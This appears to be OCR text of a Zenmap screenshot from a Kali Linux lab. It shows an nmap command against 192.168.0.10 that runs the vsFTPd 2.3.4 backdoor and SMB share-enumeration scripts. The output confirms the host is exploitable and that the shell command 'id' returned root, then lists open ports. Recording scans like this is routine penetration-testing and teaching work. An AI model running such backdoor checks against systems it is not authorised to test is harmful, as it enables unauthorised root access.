 root@kali: ~
root@kali:~# zenmap
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/
ftp/vsftpd_234_backdoor.rb
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Filter Hosts